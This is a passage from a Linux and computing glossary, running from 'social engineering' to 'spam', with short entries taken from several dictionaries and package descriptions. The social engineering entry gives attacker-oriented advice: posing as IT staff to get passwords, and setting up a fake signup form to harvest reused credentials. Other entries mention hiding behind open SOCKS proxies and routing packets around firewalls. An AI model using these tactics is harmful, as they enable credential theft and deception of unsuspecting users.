### *social engineering (con, human engineering)*

Social engineering is a form of hacking that targets people's minds rather than their computers. A typical example is sending out snail mail marketing materials with the words "You may already have won" emblazoned across the outside of the letter. As you can see, social engineering is not unique to hackers; it's main practitioners are the marketing departments of corporations. Key point: The classic example is to pretend to be from a company's computer department and call up a user asking for their password. Sophisticated hacks will first try to make the victim uncomfortable (i.e. "We've detected improper use of your account..."), then offer them the opportunity to be very helpful ("I'm sure we can check this out now and not involve your boss."). The technique often works well in reverse: call up the computer support department and tell them you've lost your password. This works especially well in companies that have policies requiring you to change your password −− people forgetting passwords on really old accounts are frequent, so support departments are deluged with such requests, so it's easy to slip one past them. Key point: Know as much about your victim as possible. If you are emulating something, try to find the answers to typical questions you will be asked. Key point: If all else fails, try stupidity. If you are a foreigner, pretend not to speak the language well. Likewise, females have certain advantages in male−dominated cultures. Example: For members−only access, please create an account: Username: Password: Confirm: People often choose the same password for everything. For example, put in your website the prompt shown to the right. A lot of users will use the same username/password for this that they use for websites like Hotmail, Yahoo mail, or Netscape mail. This will therefore sift valid e−mail accounts from people who visit your site. In a similar manner, these passwords might be useful within the companies they work for as well. Key point: Newbies are favorite victims of social−engineering attacks in chat rooms. Hackers go after people who appear to be unsure of themselves online. Key point: Many hackers do not consider social−engineering a "real" attack because it doesn't require extensive technical knowledge in order to pull off. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Socket*

An Internet address that combines an IP address (the four−part numerical addrss that uniquely identifies a prticular computer on the Internet) and a port number (which identifies a prticular Internet application, such as File Transfer Protocol [FTP], Gopher, or the World Wide Web [WWW]). See well−known port. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *socket*

Multi purpose socket tool The socket program is a simple tool for socket based connections. It can be used to create simple daemons (in both standalone and inetd mode), to connect to other daemons or to redirect ports. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sockets / WinSock*

In programming, the "sockets" interface is the most common way that coders use to access the network. Sockets works by creating a "file handle" that when written to, sends data over the network rather than to a file on the hard−disk. Contrast: Other interfaces programmers could use are higher−level abstractions like RPC, or lower−level "raw" interfaces like libnet. Contrast: Sockets originally came from UNIX, but has been ported to other platforms. In particular, the "WinSock" variant for Windows includes both the UNIX−style functions as well as the Windows−style functions. It is possible to write sockets−based programs that compile for both platforms. Key point: The name "sockets" comes from the TCP/IP term "socket". A socket is minimum information necessary needed to communication on the network: the source/destination IP address, the source/destination port, and the transport protocol (UDP or TCP). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SOCKS*

SOCKet Secure From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOCKS*

SOCKS is a service that allows internal machines behind a firewall/proxy/gateway access to the Internet. Rather than talking to the target machine, clients communicate with the SOCKS server and ask it to relay data to the target machine out on the Internet. Most web−browsers and FTP clients have SOCKS support built in; SOCKS clients can also be installed on client computers to automatically redirect traffic through the socks gateway. Key point: SOCKS servers are frequently misconfigured allowing both outside and inside people to use them. This means that if a hacker wants to hide where they come from, the hacker scans the Internet for SOCKS proxies, then funnel their data through the proxies they find. When victims trace back to the hacker's IP address, they find the open SOCKS server instead. Key point: Abuse through SOCKS servers has become so common on IRC networks that many of them (dalnet, undernet) have begun scanning clients to see if they are running an open SOCKS proxy. They deny access to anybody coming into the networks through such a proxy. Note that users can still use closed proxies (i.e. those available only to internal users). Key point: SOCKS servers listen by default on TCP port 1080. Real world: Most browsers support SOCKS, which you can see in the "proxy" settings configuration tab. You can download generic SOCKS clients and servers from http://www.socks.nec.com/. SOCKS v5 is specified in RFRC 1928. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *socks4−clients*

Socks4 enabled clients as rtelnet, rftp, ... This is version 4.3 of SOCKS, a package that allows Unix hosts behind a firewall to gain full access to the internet without requiring direct IP reachability. It does require a SOCKS server program being run on a hosts that can communicate directly to hosts behind the firewall as well as hosts on the Internet at large. It is based on the original SOCKS written by David Koblas <koblas@netcom.com>. This package includes SOCKSified client programs of finger, ftp, telnet, and whois. A few other SOCKSified clients may be found on ftp.nec.com, in directory /pub/security/socks.cstc. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *socks4−server*

SOCKS4 server for proxying IP−based services over a firewall This is version 4.3 of SOCKS, a package that allows Unix hosts behind a firewall to gain full access to the internet without requiring direct IP reachability. It does require a SOCKS server program being run on a hosts that can communicate directly to hosts behind the firewall as well as hosts on the Internet at large. It is based on the original SOCKS written by David Koblas <koblas@netcom.com>. This package includes the SOCKS server. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SOCO*

Service Office/Central Office, "SO/CO" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SODA*

Simplified OS for Distributed Applications (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SODA*

System Optimization and Design Algorithm From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SODIMM*

Small Outline Dual Inline Memory Module (DRAM, DIMM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *sodipodi*

Vector based drawing program. It loads and saves subset of SVG (Scalable Vector Graphics) format, a standard maintained by the WWW consortium. Sodipodi user interface should be familiar from CorelDraw and similar drawing programs. There are rectangles, ellipses, text items, bitmap images and freehand curves. As an added bonus both vector and bitmap objects can have alpha transparency and can be arbitrarily transformed. Sodipodi supports multiple opened files and multiple views per file. Graphics can be printed and exported to png bitmaps. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SODIS*

SOftware Dokumentations− und InformationsSystem From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SOE*

Standard Operating Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOE*

Standards of Excellence From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *soelim*

interpret .so requests in groff input From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SOEP*

Secondary Operand Execution Pipeline (Motorola, CPU), "sOEP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOFABED*

[davenport] Standard Open Formal Architecture for Browsable Electronic Documents From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Soft Links*

To demonstrate a soft link, try the following: touch myfile; ln −s myfile myfile2; ls −al; cat > myfile; a few lines of text; ^D; cat myfile; cat myfile2; Notice that the ls −al listing has the letter l on the far left next to myfile2, and the usual – next to myfile. This indicates that the file is a soft link (also known as a symbolic link or symlink) to some other file. A symbolic link contains no data of its own, only a reference to another file. It can even contain a reference to a directory. In either case, programs operating on the link will actually see the file or directory it points to. One of the common uses of symbolic links is to make mounted (see Section 19.4) file systems accessible from a different directory. For instance, you may have a large directory that has to be split over several physical disks. For clarity, you can mount the disks as /disk1, /disk2, etc., and then link the various subdirectories in a way that makes efficient use of the space you have. Another example is the linking of /dev/cdrom to, say, /dev/hdc so that programs accessing the device file /dev/cdrom (see Chapter 18) actually access the correct IDE drive. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *software bloat*

n. The results of second−system effect or creeping featuritis. Commonly cited examples include ls(1), X, BSD, Missed'em−five, and OS/2. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



### *SONET*

Synchronous Optical NETwork (FDDI, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sonicmail*

email notifier GNOME applet Sonicmail is a POP3 email notifier GNOME applet. It will notify you when you receive new emails by displaying a selectable icon in the applet. Also, optionally, a sound may be played. Sonicmail is fully configurable. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOP*

Standard Operating Procedure From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Sorcerer*

This distribution was created by the original Sorcerer GNU/Linux author, Kyle Sallee. Sources are downloaded directly from software authors' homepages and mirrors. Then, they are compiled with the architecture and optimizations that the system administrator specifies. Finally, it is installed, tracked, and archived for easy removal and upgrades. Sorcerer has both both command line and menu driven package mangement programs. A public beta, not backward compatible with previous releases of SGL, was made available April 14, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Sort*

An operation that rearranges data so it is specified ascending or descending order, usually alphabetically or numerical. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sort*

sort lines of text files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sortmail*

a simple mail sorter sortmail is a simple mail sorter you can use in your .forward to sort your mail into folders automatically, delete unwanted mail, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOS*

Share Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOS*

Sophisticated Opearting System (OS, Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Standards and Open Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOS*

*SOS*

Support On Site From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOS*

Symbolic Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SOSP*

System Operational and Support Plan From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SOT Linux*

SOT Finnish Software Engineering Ltd. provides a very popular distribution (once known as Best Linux) with excellent language support for many languages. SOT Linux 2002 was released April 24, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOTA*

State of the Art (slang) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sound−recorder*

Direct−to−disk recording and play−back programs. sound−recorder is a direct−to−disk recording program. It uses the recording input from the mixer on your soundcard and records it to a file cdsound−recorder is an enhancement to sound−recorder which makes it easy to record tracks or samples from a cdrom to a file. With the play–sample program you can play the recorded audio or play all other non−compressed and compressed wave−files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *soundgrab*

play a raw audio file and interactively select and save pieces From the perl department of the Maximegalon museum of diseased imaginings. soundgrab is a script that lets you interactively select and save your favorite parts of a raw audio file to other files via a command line interface. It does this by providing you with the basic commands you would expect from an audio cassette deck (play, stop, ff, rw) plus some additions: mark, which places a marker at the current position of the head, and export, which saves the audio data between the mark and the current head position to a file you specify in wav, cdr (cd mastering), raw data, flac, or ogg format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *soundmodem*

Sound Card Amateur Packet Radio Modems This package contains the driver and diagnostic utility for the userspace SoundModem suite by Thomas Sailer. This package allows you to use any soundcard supported by the kernel as an Amateur Packet Radio modem. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *soundtracker*

Sound module editor/player. Supports .xm modules, .xi instruments. Soundtracker is a module tracker for the X Window System and Gnome similar to the DOS program `FastTracker', i.e. the user creates music by rearranging sound samples into `tracks'. For more information about tracking, see http://www.united−trackers.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *source*

n. [very common] In reference to software, `source' is invariably shorthand for `source code', the preferred human−readable and human−modifiable form of the program. This is as opposed to object code, the derived binary executable form of a program. This shorthand readily takes derivative forms; one may speak of "the sources of a system" or of "having source". From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Source code*

In a high−level programming language, the typed program instructions that progammers write before the program is compiled or interpreted into machine language instructions the computer can execute. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Source Code*

Programming commands in their raw state as input by a programmer. Some programming languages allow the commands to be executed on the fly by a program interpreter. Other languages require the commands to be compiled into executable programs (binaries) before they can be used. In the UNIX/Linux world, some software is distributed as source code only; other packages include both source and binaries; still others are distributed in binary format only. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *source code*

Specially written instructions by a software programmer to create executable programs when run through a compiler or language interpreter. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *source code*

The form in which a computer program is written by the programmer. Source code is written in some formal programming language which can be compiled automatically into object code or machine code or executed by an interpreter. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Source Mage GNU/Linux*

Currently called Source Mage GNU/Linux, this project was created by members of the Sorcerer GNU/Linux team after that project was pulled by its creator in March 2002. Sorcery 0.1.3 was released into cvs on March 26, 2002. An up−to−date, working test ISO was released May 30, 2002. Sorcery version 0.8.0.1 was released August 25, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *source route*

In network network protocols, source routing is the capability whereby the sender can specify the route a packet should take. Analogy: Somebody asks you how to get to the freeway. You can give them two responses: You tell them to drive a little further on, and there will be signs pointing to the freeway. You tell them just to follow the signs. This is normal routing: you simply hand the packet off to the routers, and let them worry about which direction the packet takes. You tell them to drive up 3 blocks, turn left, then go 2 blocks, then turn right, then go one more block and bear left onto the onramp. This is source routing: you tell the packet every hop it should take through the network. Key point: The hacker can give the packets routes that go around firewalls. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SourceForge*

A new phenomenon in the free software community is the SourceForge web site,

http://www.sourceforge.net/. Developers can use this service at no charge to host their project's web site, FTP archives, and mailing lists. SourceForge has mushroomed so rapidly that it has come to host the better half of all free software projects. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sourceforge*

Integrated development project framework This package provides many services a development project can use, such as bug−tracking, task management, mailing−lists, CVS repository, forums, support request helper, web page / FTP hosting, release management, etc. All these services are integrated into one web site. They are managed via a nice web interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sourcenav*

Source code analysis, editor, browser and build tool. Source−Navigator is a source code analysis tool which lets users to edit, browse and build their projects. With it, you can edit your source code, display relationships between classes and functions and members, and display call trees. You can also build your projects, either with your own makefile, or by using Source−Navigator's build system to automatically generate a makefile. Source−Navigator works with the Insight GUI interface for GDB. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*sox*

A universal sound sample translator. SOX (SOund eXchange) is a generic utility for translating sound files from one format to another, possibly performing a sound effect at the same time. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SOX*

Sound EXchange [software] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*sox*

SoX (Sound eXchange) is a sound file format converter for Linux, UNIX and DOS PCs. The self−described 'Swiss Army knife of soundtools,' SoX can convert between many different digitized sound formats and perform simple sound manipulation functions, including sound effects. Install the sox package if you'd like to convert sound file formats or manipulate some sounds. From Mandrake

# 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



language, such as QuickBASIC, C, or Pascal, that offers a full set of control structures. See structured programming From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spam*

A popular canned meat product. Also, sending unwanted messages to a public forum, possibly a reference to the famous Spam sketch Spam Sketch by Monty Python. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spam*

an SGML markup stream editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *spam*

Most spam comes through open SMTP relays. Spam is generally sent through the SMTP mail transfer protocol, though spammers are increasingly making use of web−based e−mail. A big source of spam comes from people who spider websites looking for web−pages that contain e−mail addresses. Since a lot of a web−sites will archive mailing lists and USENET groups, posting to a "private" list will often still expose your e−mail address. The SirCam worm of 2001 spidered the HTML files on the local web−browser cache to forward e−mail, creating a hugely effective manner for discovering new e−mail addresses. Spammers will usually spoof their e−mail address −− you can virtually never reply to the "sender" e−mail address. Netiquette: Use Bcc to send to multiple recipients rather than Cc: or To: fields in order to avoid exposing friends e−mail addresses to potential spammers. Firewalls don't block spam. The @Home cable modem ISP now regularly scans its customers for open USENET relays that spammers often hijack in order to forward spam on newsgroups. Some people are so emotionally against spam that they will will completely shun all access from networks known to be sources of spam. Websites will sometimes scan clients with SNMP or NetBIOS in order to discover their login name. Likewise, some websites sift HTTP fields for usernames (though virtually all web−browsers have disabled this feature). A Rumpelstiltskin attack is where a spammer sends e−mail to all possible names (a@example.com, b@example.com, c@example.com, ...) at a domain. This is similar to a brute−force attack. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SPAM*

see superfluous pieces of additional mail (SPAM). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPAM*

Send Phenomenal Amounts of Mail (Usenet, EMP, slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPAM*

Spiced Pork and hAM (Usenet, EMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spam*

vt.,vi.,n. [from "Monty Python's Flying Circus"] 1. To crash a program by overrunning a fixed−size buffer with excessively large input data. See also buffer overflow, overrun screw, smash the stack. 2. To cause a newsgroup to be flooded with irrelevant or inappropriate messages. You can spam a newsgroup with as little as one well− (or ill−) planned message (e.g. asking "What do you think of abortion?" on soc.women). This is often done with cross−posting (e.g. any message which is crossposted to alt.rush−limbaugh and alt.politics.homosexuality will almost inevitably spam both groups). This overlaps with troll behavior; the latter more specific term has become more common. 3. To send many identical or nearly−identical messages separately to a large number of Usenet newsgroups. This is more specifically called `ECP', Excessive Cross−Posting. This is one sure way to infuriate nearly everyone on the Net. See also velveeta and jello. 4. To bombard a newsgroup with multiple copies of a message. This is more specifically called `EMP', Excessive Multi−Posting. 5. To mass−mail unrequested identical or nearly−identical email messages, particularly those containing advertising. Especially used when the mail addresses have been culled from network traffic or

databases without the consent of the recipients. Synonyms include UCE, UBE. 6. Any large, annoying, quantity of output. For instance, someone on IRC who walks away from their screen and comes back to find 200 lines of text might say "Oh no, spam". The later definitions have become much more prevalent as the Internet has opened up to non−techies, and to most people senses 3 4 and 5 are now primary. All three behaviors are considered abuse of the net, and are almost universally grounds for termination of the originator's email account or network connection. In these senses the term `spam' has gone mainstream, though without its original sense or folkloric freight − there is apparently a widespread myth among lusers that "spamming" is what happens when you dump cans of Spam into a revolving fan. Hormel, the makers of Spam, have published a surprisingly enlightened position statement on the Internet usage. From Jargon Dictionary

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Spam (or Spamming)*

An inappropriate attempt to use a mailing list, or USENET or other networked communications facility as if it was a broadcast medium (which it is not) by sending the same message to a large number of people who didn?t ask for it. The term probably comes from a famous Monty Python skit which featured the word spam repeated over and over. The term may also have come from someone?s low opinion of the food product with the same name, which is generally perceived as a generic content−free waste of resources. (Spam. is a registered trademark of Hormel Corporation, for its processed meat product.) From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *spamassassin*

Perl−based spam filter using text analysis This package contains a script that is designed to be called from a user's .forward or .procmailrc file, and acts to filter out all junk or spam e−mail. It also contains a daemon and client (written in C) designed for high load servers, reducing loading overhead. It includes automatic white−listing, RBL testing, and header and body testing for common spam contents. With librazor−perl, it also checks messages against an online collaborative database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *spamfilter*

